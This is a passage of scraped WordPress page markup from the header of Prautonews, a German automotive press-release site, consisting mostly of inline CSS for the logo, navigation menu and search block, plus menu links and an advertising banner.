				}.tdi_33 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_33"><div class="tdm-social-item-wrap"><a href="#" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text">Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_34" class="tdc-row"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_35,
                .tdi_35 .tdc-columns{
                    min-height: 0;
                }.tdi_35,
				.tdi_35 .tdc-columns{
				    display: block;
				}.tdi_35 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_35 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_35 .tdc-row-video-background-error,
	                .tdi_35 .vc_column {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }@media (min-width: 767px) {
                    .tdi_35.tdc-row-content-vert-center,
                    .tdi_35.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_35.tdc-row-content-vert-bottom,
                    .tdi_35.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_35.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_35.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_35{
padding-top:28px !important;
padding-bottom:28px !important;
}

.tdi_35 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
                .tdi_38 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_38 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_38 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_38 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Montserrat !important;font-size:9px !important;font-weight:500 !important;letter-spacing:normal !important;;
                }.tdi_38 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Roboto !important;font-size:39px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_38 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_38 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_38 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }.tdi_38 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:35px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.prautonews.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.prautonews.de/wp-content/uploads/2019/05/pan-logo.png" src="https://www.prautonews.de/wp-content/uploads/2019/05/pan-logo-header.png" alt="PrAutoNews.de"  title="Presseportal für Auto-News "  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Prautonews</span><span class="tdb-logo-text-tagline">Alles über Automobilbranche</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_41 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_41{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_41.td-a-rec{
					text-align: center;
				}.tdi_41 .td-element-style{
					z-index: -1;
				}.tdi_41.td-a-rec-img{
				    text-align: left;
				}.tdi_41.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_41.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a title="Pressemitteilung kostenlos ver&ouml;ffentlichen" href="https://www.prnews24.com/pressemitteilung-veroeffentlichen/" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img src="https://www.prautonews.de/wp-content/uploads/2024/07/prnews24-banner-750-1.jpg" alt="" width="750" height="143" /></a></div></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -21px;
	                    margin-right: -21px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 21px;
	                    padding-right: 21px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_43{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_43 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_rand_style td-element-style" ><style>
.tdi_42_rand_style{
background-color:#151515 !important;
}
 </style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-menu > li .tdb-menu-sep,
                .tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_46 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more{
                    color: #ffffff;
                }.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46 .tdb-menu .tdb-normal-menu ul,
                .tdi_46 .td-pulldown-filter-list,
                .tdi_46 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more,
                .tdi_46 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:40px !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }
</style>
<style>

</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-991"><a title="Startseite" href="https://www.prautonews.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Startseite</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1065"><a title="Auto und Verkehr News" href="https://www.prautonews.de/category/auto-und-verkehr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Auto und Verkehr</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57211"><a title="Elektromobilität News" href="https://www.prautonews.de/category/elektromobilitaet/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Elektromobilität</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1066"><a title="Motorsport News" href="https://www.prautonews.de/category/motorsport/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Motorsport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1067"><a title="Oldtimer News" href="https://www.prautonews.de/category/oldtimer/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Oldtimer</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57212"><a title="Auto Ratgeber und Wirtschaft News" href="https://www.prautonews.de/category/ratgeber/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Ratgeber</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58484"><a title="Pressemeldung veröffentlichen" target="_blank" href="https://www.carpr.de/kostenlose-pressemeldung-veroeffentlichen" data-wpel-link="external" rel="nofollow external noopener noreferrer"><div class="tdb-menu-item-text">Pressemeldung veröffentlichen</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">Mehr</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
